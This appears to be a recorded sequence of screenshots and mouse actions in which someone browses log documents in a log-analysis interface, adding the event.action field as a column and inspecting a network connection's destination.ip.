
left_click(487, 297)

left_click(1019, 320)

left_click(846, 330)

Expand the first document in the list and review its timestamp, agent and data stream fields
left_click(258, 407)

scroll(710, 490, "down", 3)

left_click_drag(665, 461, 961, 467)
scroll(756, 480, "down", 3)

scroll(776, 466, "down", 3)
scroll(780, 465, "down", 3)

left_click_drag(796, 388, 932, 387)

Add the event.action field from the expanded document as a column in the document list and close the details
scroll(875, 438, "down", 9)

left_click_drag(798, 393, 879, 405)

left_click(610, 393)

left_click(1025, 270)

Examine the event.action value of the first document in the list
left_click_drag(442, 406, 698, 408)

left_click(532, 378)

left_click_drag(438, 407, 688, 412)
left_click(591, 388)

left_click(545, 371)

Expand the first network connection document again and examine its fields, focusing on destination.ip
left_click(769, 401)

scroll(778, 462, "down", 2)
